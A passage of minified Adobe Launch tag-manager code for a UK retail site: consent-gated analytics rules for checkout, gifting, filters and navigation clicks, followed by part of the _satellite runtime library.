DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(!location.pathname.includes("/my-account")||!document.referrer.includes("/register"))}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCfcedd21b93434a41b4a8d9484081431c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf720d1ef48954b60bac9d31524a272bf",name:"Adwords/Doubleclick/Floodlight/GA4 - Global Gtag config - All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb62df3053c864430ad8a50a61627e18d-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC39551a9c7e9249949a6a9155d6affc03-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc8225c9f0a2b4631b4ecd0fb45568b84-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c30bd05689148b285ba8702df2ae98a-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcdd9f5a4b9a545fea3754db6cf2cf940-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf7ae0b836e3c4b05830f60a1c16bf411",name:"Checkout - Secure",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(window.sEvents=window.sEvents||[],window.sEvents.push("scCheckout"),"registered"===universal_variable?.user?.customerType?.toLowerCase())window.sEvents.push("event21,event22"),localStorage.setItem("userType","Registered"),t.eVar86="Registered";else if("guest"===universal_variable?.user?.customerType?.toLocaleLowerCase()){window.sEvents.push("event25"),localStorage.setItem("userType","Guest");let e=localStorage.getItem("marketingCheckoutConsent"),n="true"===e?.toLowerCase()?"false":"true";window.sEvents.push("event202"),t.eVar138=n,localStorage.removeItem("marketingCheckoutConsent"),t.eVar86="Guest"}var n=_satellite.cookie.get("yrd_secureSeen"),s=location.search.split("=")[1];"true"==n&&"Failure"==s&&_satellite.cookie.remove("yrd_secureSeen"),"true"===localStorage.getItem("marketingConsent")&&(window.sEvents.push("event188"),localStorage.removeItem("marketingConsent")),t.events=window.sEvents.join();var a=[];if($.each(universal_variable.basket.line_items,(function(){category=this.product.category_id||"",sku=this.product.sku_code,quantity=this.quantity,price=this.product.unit_sale_price,price=(Number(price)*Number(quantity)).toFixed(2),id=this.product.id,name=this.product.name.replace(/,/g,""),color=this.product.color,size=this.product.size,events="event75="+price,subCat=this.product.subcategory.replace(/,/g,""),prodEvars=[],prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar77="+category),prodEvars.push("eVar78="+subCat),a.push(category+";"+sku+";"+quantity+";"+price+";"+events+";"+prodEvars.join("|"))})),t.products=a.join(","),window.yrd_checkoutProducts=t.products,null===document.getElementById("payment-options-container")){var r=!1;$("body").on("click",".payment-option",(function(){"giftCardAccordionAction"!==this.firstElementChild.dataset.cy&&(r||(_satellite.track("checkoutPaymentStep"),r=!0))}))}else window.yrd_paymentStepEntered=!1,$("#payment-options-container").click((function(){if(0==yrd_paymentStepEntered){_satellite.track("checkoutPaymentStep");var e="true"==$(".card-title div[role='button']:eq(1)").attr("aria-expanded"),t=setInterval((function(){$("iframe:eq(0)").height()>=850&&$("iframe:eq(0)").height()<1e3&&e&&(clearInterval(t),_satellite.track("view3dSecure"))}),1e3);yrd_paymentStepEntered=!0}}));$("body").on("click","#btnConfirmGiftBoxSelection,#confirmConfirmationMobile,.gifting-summary__cta-submit",(function(){_satellite.track("giftBoxOptions")})),$("body").on("click","#uk-address-tab, #homeDelivery",(function(){_satellite.track("deliveryDetailsTab")})),$("body").on("click","#collect-plus-tab, #collectPlus",(function(){_satellite.track("collectPlusTab")})),$("body").on("click","#postcode-lookup-button-Delivery,#collect-plus-find-button",(function(){_satellite.track("findAddressButton")})),$("body").on("click","#deliveryAddressConfirmBtn",(function(){"collectPlusConfirm"!=this.dataset.cy&&"collectPlusConfirm"!=this.getAttribute("data-analytics")||_satellite.track("findAddressButton")})),$("body").on("click","#deliveryDetailsDelivery .btn--plain",(function(){"search for an address"==this.innerText.trim().toLowerCase()&&_satellite.track("manualAddressButton")})),$("body").on("click","button.select-a-store",(function(){_satellite.track("selectStoreButton")})),$("body").on("click","div.gifting-options button",(function(){"addGiftBox"==this.dataset.cy||"addGiftBox"==this.getAttribute("data-analytics")?_satellite.track("addGiftBoxButton"):"editGiftBox"==this.dataset.cy||"editGiftBox"==this.getAttribute("data-analytics")?_satellite.track("editGiftBoxButton"):this.classList.contains("gift-message__btn")&&setTimeout((function(){var e=document.getElementsByClassName("gifting-message-landing")[0].getElementsByClassName("gift-message")[0];void 0!==e&&void 0!==e.getElementsByTagName("form")[0]&&_satellite.track("addGiftBoxMessage")}),200)})),$("body").on("click","button.gifting-landing__cta",(function(){_satellite.track("giftBoxStepOne")})),$("body").on("click","div.gifting-summary .gift-message__btn",(function(){setTimeout((function(){var e=document.getElementsByClassName("giftbox-summary")[0].getElementsByClassName("gift-message")[0];void 0!==e&&void 0!==e.getElementsByTagName("form")[0]&&_satellite.track("giftBoxPersonalMessage")}),200)})),$("body").on("click","div.gift-card-apply__input button, .gift-card-apply__cta",(function(){setTimeout((function(){0==document.getElementsByClassName("field-input__error-message").length&&_satellite.track("applyGiftCardButton")}),200)})),$("body").on("change","form input, form select, form textarea",(function(){var e=$(this).parents(".form_field-input").prev().find("label:eq(0)").text()||$(this).parents(".form-group").find("label:eq(0)").text(),n=e.replace("*","").split("Please")[0].trim(),s=$(this).parents("form").attr("id");if(null!=e&&""!=e&&null!=e||(e=$(this).parents("label").find(".field-input__label").text(),n=e.replace("*","").split("Please")[0].trim()),""!==s&&void 0!==s||void 0!==document.querySelector("h1.m-b-10")&&null!==document.querySelector("h1.m-b-10")&&(s=document.querySelector("h1.m-b-10").innerText),"giftCard"!=this.id&&"giftCardPin"!=this.id||(s="Gift Card Form"),("orderLevelGiftMessage"==this.id||this.classList.contains("gift-message__textarea"))&&(s="Gift Card Message"),""==s&&(s=universal_variable.page.category_id),""!=n){var a=this;setTimeout((function(){"Legacy"==window.sessionStorage.checkoutFlowType&&(t.clearVars(),$(a).hasClass("ng-invalid")&&(t.linkTrackEvents="event38",t.events="event38",t.list1=n+":"+$(a).closest("div").find(".form-control-required").text().trim(),t.eVar27="Form Field Error"),t.linkTrackVars="events,eVar27,eVar29,list1",t.eVar29=n,t.tl(!0,"o","Form Field Tracking"),t.clearVars())}),500)}}))}},trackerProperties:{eVars:[{name:"eVar23",type:"value",value:"%eVar23 - Discount Code%"}]}}}]},{id:"RLf9b0cfee8c0343c793b157d2823d2593",name:"[Adobe Analytics] Custom Event (tracked_event) - Gifting in Bag - Gifting Removed ([event193, eVar125] s.tl)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%Custom Event - Event Category%",rightOperand:"gifting option removed"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar125=universal_variable.event.category+"|"+universal_variable.event.source,t.events=t.apl(t.events,"event193",",",1),t.linkTrackEvents=t.events,setTimeout((function(){t.tl(!0,"o","Gift Box Addition - Gifting Removed")}),2e3)}},trackerProperties:{}}}]},{id:"RLf9fc2f7915ff48b4a7e88876c16a562d",name:"[Epsilon] DOM Ready - All Pages except Order Confirm New",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC99bfa43a26614185a7f40454c380241d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfa97fc8035174dd09796b14eaa984fd9",name:"[Floodlight] - gtag - Click Event - B2B - Download Link - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[data-analytics-title="How To Apply"] a[href]:not(.route.images__link.route--href)',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb196de33cfa84aaea7c45b87cb00d945-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfadb9e49a85542788449ac33a8977941",name:"Request Brochure - Request a Brochure Button Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.brochure div.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Request a Brochure/i.test(this.innerHTML)&&"BrochureRequestPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event34",t.events="event34"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Request Brochure - Request a Brochure Button Click",linkType:"o"}}]},{id:"RLfc1cd1625d5b4d918fc27dac882240fe",name:"Brochure Request - Confirmation",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/brochure-request/save-brochure-request",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=$(".brochure-page").text();""==n&&(n=$("b").text()),"true"!=t.c_r("yrd_brochureRequested")&&/Congratulations, Your request was sent/.test(n)&&(window.sEvents.push("event34"),document.cookie="yrd_brochureRequested=true; path=/"),t.events=window.sEvents.join()}}}}]},{id:"RLfc6d32da21f14aa0a22c1b2939658d62",name:"[Adobe Analytics] - Filter Interactions",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("filter_interaction"===universal_variable.event?.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"apply filter"==universal_variable.event.filter_action?(t.linkTrackVars="events,eVar37",t.linkTrackEvents="event173",t.events="event173",t.eVar37=universal_variable.event.filter_name,t.tl(!0,"o","Filter Interaction: Apply Filter"),t.clearVars()):"remove filter"==universal_variable.event.filter_action&&(t.linkTrackVars="events,eVar37",t.linkTrackEvents="event174",t.events="event174",t.eVar37=universal_variable.event.filter_name,t.tl(!0,"o","Filter Interaction: Remove Filter"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLfca72f47626040eab1ff7e3d55607ca9",name:"[Adobe Analytics] Click Event - PDP Image click tracking (eVar146, event222)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".standard-pdp__product-image--wrapper .responsive-image__image",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("product"===universal_variable?.page?.type)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){const t=Array.from(document.querySelectorAll(".standard-pdp__product-image--wrapper .responsive-image__image")).indexOf(e);return-1!==t?t+1:"position_not_found"}const s=n(e.element);t.eVar146=s,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar146",",",1)}},trackerProperties:{events:[{name:"event222"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDP image click tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLfe50ac39d2d24ec49558adc3e37b2e49",name:"Contentsquare - trackPageview (Quick View)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"$(document).ajaxComplete(function(x, h, r) {\n    if (r.url.indexOf(\"/quickView\") >= 0) {\n        window._uxa = window._uxa || [];\n        window._uxa.push(['trackPageview', window.location.pathname+window.location.hash.replace('#','?__')+'?cs-popin-quickView']);\n    }\n});",language:"javascript"}}]},{id:"RLfe856f0df2374aeab8922fc7e096c8c5",name:"Mega Menu - Link Clicks (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#nv-mainnav a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this).closest("#umbrellas > li").find("> a"),s=$(this).closest("#umbrellas > li > ul > li > ul > li").find("span, > a"),a=$(n).attr("title").trim(),r=$(s).text().trim();if($(this).find("img").length>0){r="Nav Image";var i=$(this).find("span:eq(0)").text()}else i=$(this).attr("title").trim();this==n[0]?v19=a:this==s[0]&&"Nav Image"!=r?v19=a+" - "+r:v19=a+" - "+r+" - "+i,t.clearVars(),t.linkTrackVars="eVar18,eVar19,events",t.linkTrackEvents="event40",t.events="event40",t.eVar18="Mega Menu",t.eVar19=v19}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mega Menu Link",linkType:"o"}}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,s;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(s=n.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function a(e){return e.substr(0,e.indexOf("["))}function r(e,t,n){if(e.length&&ut(t)){var i=e[0];if(1!==e.length){var o=e.slice(1);if(!s(i))return r(o,t[i],n);var c=t[i=a(i)];Array.isArray(c)&&c.forEach((function(e){return r(o,e,n)}))}else t.hasOwnProperty(i)&&"string"==typeof t[i]&&(t[i]=n(t[i]))}}if(window.atob){var i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},o=document,c=Object.assign,l=window,d=l,u=function(e,t,n,s){var a,r=Boolean(t&&Array.isArray(n)),i=Boolean(r&&e),o=document.createElement("a");if(r){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?o.href=d.location.protocol+e:o.href=e),o.hostname||c(),-1===n.indexOf(o.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var u=function(){if(null!=a)return a;if(i){var e=o.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=o.protocol+"//"+e}else a="";return a},b=function(e){return i&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},m={getTurbineHost:u,decorateWithDynamicHost:b,get isDynamicEnforced(){return r}};return d&&s.onDebugChanged((function(e){e?d.dynamicHostResolver=m:delete d.dynamicHostResolver})),m},b=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},m="debug",p=function(e,t){var n=function(){return"true"===e.getItem(m)},s=function(t){e.setItem(m,t)},a=[],r=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:r,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(s(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},g="Module did not export a function.",h=function(e,t,n){return function(s,a,r){r=r||[];var i=e.getModuleExports(s.modulePath);if("function"!=typeof i)throw new Error(g);var o=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&o.filePaths&&(n(c,o.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,a);return i.bind(null,l).apply(null,r)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},f={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},C="\ud83d\ude80",A=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":C,P=!1,y=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(A),e!==f.DEBUG||window.console[e]||(e=f.INFO),window.console[e].apply(window.console,t)}},k=y.bind(null,f.LOG),S=y.bind(null,f.INFO),E=y.bind(null,f.DEBUG),T=y.bind(null,f.WARN),D=y.bind(null,f.ERROR),_=function(){var e=P;P=!0,y.apply(null,Array.prototype.concat(f.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},F={log:k,info:S,debug:E,warn:T,error:D,deprecation:_,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:k.bind(null,t),info:S.bind(null,t),debug:E.bind(null,t),warn:T.bind(null,t),error:D.bind(null,t)}}},w=l,V="com.adobe.reactor.",j=function(e,t){var n=V+(t||"");return{getItem:function(t){try{return w[e].getItem(n+t)}catch(e){return null}},setItem:function(t,s){try{return w[e].setItem(n+t,s),!0}catch(e){return!1}}}},B=j,I="dataElements.",O=B("sessionStorage",I),L=B("localStorage",I),R={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},x={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},N=v,U=F,H={setValue:function(e,t,n){var s;switch(t){case R.PAGEVIEW:return void(x[e]=n);case R.SESSION:return void((s=M(n))&&O.setItem(e,s));case R.VISITOR:return void((s=M(n))&&L.setItem(e,s))}},getValue:function(e,t){var n;switch(t){case R.PAGEVIEW:return x.hasOwnProperty(e)?x[e]:null;case R.SESSION:return null===(n=O.getItem(e))?n:JSON.parse(n);case R.VISITOR:return null===(n=L.getItem(e))?n:JSON.parse(n)}}},K=function(e,t,n,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(s?"\n"+s:"")},W=function(e,t,n,s,a){return function(r,i){var o=t(r);if(!o)return s?"":void 0;var c,l,d=o.storageDuration;try{c=e.getModuleExports(o.modulePath),l=e.getModuleDefinition(o.modulePath)}catch(e){return void U.error(K(o,r,e.message,e.stack))}if("function"==typeof c){var u,b=o.settings||{};!o.hasTransformedFilePaths&&l.filePaths&&(a(b,l.filePaths,o.modulePath),o.hasTransformedFilePaths=!0);try{u=c(n(b,i),i)}catch(e){return void U.error(K(o,r,e.message,e.stack))}return d&&(null!=u?H.setValue(r,d,u):u=H.getValue(r,d)),null==u&&null!=o.defaultValue&&(u=o.defaultValue),"string"==typeof u&&(o.cleanText&&(u=N(u)),o.forceLowerCase&&(u=u.toLowerCase())),u}U.error(K(o,r,"Module did not export a function."))}},G=v,$={text:function(e){return e.textContent},cleanText:function(e){return G(e.textContent)}},X=function(e,t,n){for(var s,a=e,r=0,i=t.length;r<i;r++){if(null==a)return;var o=t[r];if(n&&"@"===o.charAt(0)){var c=o.slice(1);a=$[c](a)}else if(a.getAttribute&&(s=o.match(/^getAttribute\((.+)\)$/))){var l=s[1];a=a.getAttribute(l)}else a=a[o]}return a},q=function(e,t,n){return function(s,a){var r;if(t(s))r=n(s,a);else{var i=s.split("."),o=i.shift();"this"===o?a&&(r=X(a.element,i,!0)):"event"===o?a&&(r=X(a,i)):"target"===o?a&&(r=X(a.target,i)):r=X(e[o],i)}return r}},Q=function(e,t){return function(n){var s=n.split(".")[0];return Boolean(t(n)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},Y=function(e,t,n){var s={exports:{}};return e.call(s.exports,s,s.exports,t,n),s.exports},J=Y,Z=F,z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");Z.error(t)}}))},s=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=J(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,s,a,r){var i={definition:n,extensionName:s,require:a,turbine:r};i.require=a,e[t]=i},hydrateCache:n,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=F,te=!1,ne=function(e){return function(t,n){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](n)})))}},se=F,ae=function(e,t,n){var s,a,r,i,o=[],c=function(s,a,r){if(!e(a))return s;o.push(a);var i=t(a,r);return o.pop(),null==i&&n?"":i};return s=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},a=function(e,t){for(var n={},s=Object.keys(e),a=0;a<s.length;a++){var r=s[a],o=e[r];n[r]=i(o,t)}return n},r=function(e,t){for(var n=[],s=0,a=e.length;s<a;s++)n.push(i(e[s],t));return n},i=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?r(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return o.length>10?(se.error("Data element circular reference detected: "+o.join(" -> ")),e):i(e,t)}},re=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ie="undefined"!=typeof window&&window.Promise||void 0!==i&&i.Promise,oe=ie,ce=function(e,t,n){return function(s,a,r,i){return i.then((function(){var i,o=s.delayNext;return new oe((function(t,n){var a=e(s,r,[r]);if(!o)return t();var c=s.timeout,l=new oe((function(e,t){i=setTimeout((function(){
t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));oe.race([a,l]).then(t,n)})).catch((function(e){return clearTimeout(i),e=t(e),n(s,a,e),oe.reject(e)})).then((function(){clearTimeout(i)}))}))}},le=ie,de=function(e,t,n,s,a){return function(r,i,o,c){return c.then((function(){var c;return new le((function(t,n){var s=e(r,o,[o]),a=r.timeout,i=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));le.race([s,i]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),s(r,i,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!n(r,e))return a(r,i),le.reject()}))}))}},ue=ie.resolve(),be=function(e,t,n){return function(s,a){return s.conditions&&s.conditions.forEach((function(t){ue=e(t,s,a,ue)})),s.actions&&s.actions.forEach((function(e){ue=t(e,s,a,ue)})),ue=(ue=ue.then((function(){n(s)}))).catch((function(){}))}},me=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,s){return function(a,r){var i;if(a.conditions)for(var o=0;o<a.conditions.length;o++){i=a.conditions[o];try{var c=e(i,r,[r]);if(me(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(i,c))return n(i,a),!1}catch(e){return s(i,a,e),!1}}return!0}},ge=function(e,t){return function(n,s){e(n,s)&&t(n,s)}},he=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},ve=function(e){return function(t){var n=t.rule,s=t.event,a=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},fe=function(e,t,n,s,a,r){return function(i,o){var c=o.rule,l=o.event;l.settings=l.settings||{};try{var d=a(o);t(l,null,[function(t){var s=n(d,t);i((function(){e(s,c)}))}])}catch(e){r.error(s(l,c,e))}}},Ce=function(e,t,n,s){return function(a,r,i){var o=t(a);n.error(e(o,r.name,i)),s("ruleActionFailed",{rule:r,action:a})}},Ae=function(e,t,n,s){return function(a,r,i){var o=t(a);n.error(e(o,r.name,i)),s("ruleConditionFailed",{rule:r,condition:a})}},Pe=function(e,t,n){return function(s,a){var r=e(s);t.log('Condition "'+r+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:s})}},ye=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},ke=function(e,t,n){return function(s,a){var r;if(s.actions)for(var i=0;i<s.actions.length;i++){r=s.actions[i];try{e(r,a,[a])}catch(e){return void t(r,s,e)}}n(s)}},Se=function(e,t,n,s){return function(a,r){s("ruleTriggered",{rule:r}),e?n(r,a):t(r,a)}},Ee=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Te=function(e,t){return 